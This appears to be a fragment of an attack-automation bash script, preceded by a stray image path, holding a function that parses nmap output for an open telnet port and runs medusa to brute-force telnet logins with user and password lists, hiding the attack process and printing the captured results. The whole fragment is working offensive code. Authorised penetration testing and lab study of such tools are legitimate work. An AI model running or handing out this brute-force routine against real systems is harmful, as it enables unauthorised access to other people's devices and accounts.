 #Function for telnet bruteforce
brute_tel () {
tel=$(cat $outdir/nmap.txt | grep -w telnet | wc -l)
telp=$(cat $outdir/nmap.txt | grep -w telnet | awk '{print $1}' | head -n 1 | awk -F/ '{print $1}')
if [[ $tel -gt 0 ]]; then
echo "Attacking TELNET, please wait..."
#Hides attack process, save result as telnet.txt
medusa -h $network -U $UL -P $PL -M telnet -n $telp -t 4 -O $outdir/telnet.txt > /dev/null 2>&1
echo "Attack completed, displaying results:"
echo ''
cat $outdir/telnet.txt
sleep 5
fi
}